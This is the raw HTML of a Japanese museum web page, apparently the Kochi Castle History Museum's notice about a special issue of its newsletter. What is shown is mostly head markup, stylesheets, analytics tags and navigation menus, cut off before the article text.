

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kochi-johaku.jp/6633/
body_size: 12483
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
	<title>広報誌「城博ニュース」の号外を発行しました - 高知城歴史博物館</title>
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
  <meta name="format-detection" content="telephone=no">

	<link rel="alternate" type="application/rss+xml" title="高知城歴史博物館" href="https://www.kochi-johaku.jp/feed/">
  <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css" rel="stylesheet"  media="all">
    <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/shame.css" rel="stylesheet"  media="all">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="高知城歴史博物館からのお知らせを掲載しています。広報関連の告知や公募情報などの最新情報はこちらからご確認ください。" />
	<link rel="canonical" href="https://www.kochi-johaku.jp/6633/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="広報誌「城博ニュース」の号外を発行しました - 高知城歴史博物館" />
	<meta property="og:description" content="高知城歴史博物館からのお知らせを掲載しています。広報関連の告知や公募情報などの最新情報はこちらからご確認ください。" />
	<meta property="og:url" content="https://www.kochi-johaku.jp/6633/" />
	<meta property="og:site_name" content="高知城歴史博物館" />
	<meta property="article:published_time" content="2022-09-14T02:53:54+00:00" />
	<meta property="og:image" content="https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-424x600.jpeg" />
	<meta name="author" content="大保高知城歴史博物館" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="大保高知城歴史博物館" />
	<meta name="twitter:label2" content="推定読み取り時間" />
	<meta name="twitter:data2" content="1分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kochi-johaku.jp/6633/","url":"https://www.kochi-johaku.jp/6633/","name":"広報誌「城博ニュース」の号外を発行しました - 高知城歴史博物館","isPartOf":{"@id":"https://www.kochi-johaku.jp/#website"},"primaryImageOfPage":{"@id":"https://www.kochi-johaku.jp/6633/#primaryimage"},"image":{"@id":"https://www.kochi-johaku.jp/6633/#primaryimage"},"thumbnailUrl":"https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-424x600.jpeg","datePublished":"2022-09-14T02:53:54+00:00","author":{"@id":"https://www.kochi-johaku.jp/#/schema/person/61b6a6fd730ffb20407ba7beb6817dbf"},"description":"高知城歴史博物館からのお知らせを掲載しています。広報関連の告知や公募情報などの最新情報はこちらからご確認ください。","breadcrumb":{"@id":"https://www.kochi-johaku.jp/6633/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.kochi-johaku.jp/6633/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://www.kochi-johaku.jp/6633/#primaryimage","url":"https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-scaled.jpeg","contentUrl":"https://www.kochi-johaku.jp/wp-content/uploads/2022/08/gougai_omote-scaled.jpeg","width":1810,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.kochi-johaku.jp/6633/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://www.kochi-johaku.jp/"},{"@type":"ListItem","position":2,"name":"お知らせ","item":"https://www.kochi-johaku.jp/information/"},{"@type":"ListItem","position":3,"name":"広報誌「城博ニュース」の号外を発行しました"}]},{"@type":"WebSite","@id":"https://www.kochi-johaku.jp/#website","url":"https://www.kochi-johaku.jp/","name":"高知城歴史博物館","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kochi-johaku.jp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"},{"@type":"Person","@id":"https://www.kochi-johaku.jp/#/schema/person/61b6a6fd730ffb20407ba7beb6817dbf","name":"大保高知城歴史博物館","image":{"@type":"ImageObject","inLanguage":"ja","@id":"https://www.kochi-johaku.jp/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d961ba08225b3bf610ce116a79243c3a0b19f566ff41d7af17eb3a9ec0971e6c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d961ba08225b3bf610ce116a79243c3a0b19f566ff41d7af17eb3a9ec0971e6c?s=96&d=mm&r=g","caption":"大保高知城歴史博物館"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="高知城歴史博物館 &raquo; 広報誌「城博ニュース」の号外を発行しました のコメントのフィード" href="https://www.kochi-johaku.jp/6633/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' >
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kochi-johaku.jp/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kochi-johaku.jp/?p=6633' />
<link rel="Shortcut Icon" type="image/x-icon" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/favicon.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/apple-touch-icon.png" />


    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL333TD');</script>
<!-- End Google Tag Manager -->
        


</head>
<body class="wp-singular post-template-default single single-post postid-6633 single-format-standard wp-theme-kochi-johaku wc-shortcodes-font-awesome-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KL333TD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wrapper">
<header class="header-global">
  <div class="header-inner cf">
    <div style="position:relative;">
      <div class="logos">
                <div itemprop="name">
                  <a href="https://www.kochi-johaku.jp/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png" srcset="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png 1x,https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_logo.png 2x" alt="高知城歴史博物館" width="257"></a>
        </h1>
                </div>
              </div>
      <div class="sub-links pc_tab cf">
        <div class="sitemap-link"><a href="https://www.kochi-johaku.jp/sitemap/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sitemap_icon.png" alt="サイトマップはこちらから">サイトマップ</a></div>
        <ul class="sns-link cf">
          <li class="sns-link__item"><a class="sns-link__insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__tw" href="https://twitter.com/kochi_johaku" target="_blank"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;"></a></li>
          <li class="sns-link__item"><a class="sns-link__yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
        <div class="lang-link">
          <div class="lang-link-box cf">
            <em>Language</em>
            <div class="lang-punctuation">|</div>
            <div class="lang-txt">日本語 <i class="fa fa-caret-down" aria-hidden="true"></i></div>
          </div>
          <div class="language_nav">
            <ul class="cf">
              <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
              <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
              <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <nav class="nav-global pc_tab">
      <ul class="cf">
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/exhibition/" class="parent_link">展示</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>展示</em>
                  <small>Exhibition</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/exhibition/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展">
                  <div class="drop">企画展</div>
                </a>
              </li>


              <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介">
                  <div class="drop">展示室紹介</div>
                </a>
              </li>

              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/program/" class="parent_link">講座・催し物</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>講座・催し物</em>
                  <small>Event</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画">
                    <div class="drop">展示関連企画</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会">
                    <div class="drop">講座・講演会</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験">
                    <div class="drop">体験</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連">
                    <div class="drop">地域関連</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し">
                    <div class="drop">催し</div>
                  </a>
                </li>
                              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/" class="parent_link">ご利用案内</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>ご利用案内</em>
                  <small>Guidance</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス">
                    <div class="drop">利用案内・アクセス</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/group/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について">
                    <div class="drop">団体利用について</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/excursion/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ">
                    <div class="drop">学校関係の皆さまへ</div>
                   </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/shop/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室">
                    <div class="drop">ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1360/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料閲覧室"> -->
                    <div class="drop">資料閲覧室</div>
                  </a>
                </li>
                  <li>
                      <a href="https://www.kochi-johaku.jp/6994/">
                          <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開">
                          <div class="drop">データベース公開</div>
                      </a>
                  </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/rental-facility/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="貸し施設"> -->
                    <div class="drop">貸し施設</div>
                  </a>
                </li>

                <li>
                  <a href="https://www.kochi-johaku.jp/guide/faqs/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問">
                    <div class="drop">よくあるご質問</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>

        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/floormap/" class="parent_link">フロアガイド</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>フロアガイド</em>
                  <small>Floor Guide</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/floormap/">
